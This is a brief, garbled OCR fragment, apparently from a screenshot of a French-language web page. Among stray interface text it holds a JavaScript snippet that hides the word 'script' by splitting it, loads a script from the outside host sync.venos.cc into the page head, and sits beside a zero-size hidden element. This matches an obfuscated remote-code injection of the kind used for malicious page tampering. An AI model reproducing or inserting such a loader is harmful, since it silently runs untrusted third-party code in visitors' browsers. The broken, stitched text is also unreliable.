
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />